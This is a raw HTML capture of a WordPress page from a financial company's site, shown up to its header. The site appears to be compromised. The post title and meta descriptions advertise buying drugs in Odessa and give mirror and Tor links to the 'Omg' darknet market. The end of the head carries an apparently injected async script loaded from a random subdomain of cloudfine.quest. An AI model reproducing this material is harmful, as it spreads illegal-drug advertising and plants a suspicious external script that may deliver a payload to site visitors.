

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%B2-%D0%BE%D0%B4%D0%B5%D1%81%D1%81%D0%B5/
body_size: 12748
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Наркотики купить в одессе &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/3610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%b2-%d0%be%d0%b4%d0%b5%d1%81%d1%81%d0%b5/" />
<link rel='shortlink' href='https://fdcng.com/?p=3610' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d0%25be%25d0%25b4%25d0%25b5%25d1%2581%25d1%2581%25d0%25b5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d0%25be%25d0%25b4%25d0%25b5%25d1%2581%25d1%2581%25d0%25b5%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Наркотики купить в одессе"/>
<meta property="og:description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: http://omgomg.storeСилах совершить покупку самостоятельно, не привлекая сторонних"/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%b2-%d0%be%d0%b4%d0%b5%d1%81%d1%81%d0%b5/"/>

<meta itemprop="name" content="Наркотики купить в одессе"/>
<meta itemprop="description" content="Ссылка на Омг сайт зеркало - https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz - Ссылка на Омг через Tor: http://omgomg.storeСилах совершить покупку самостоятельно, не привлекая сторонних"/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-3610 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
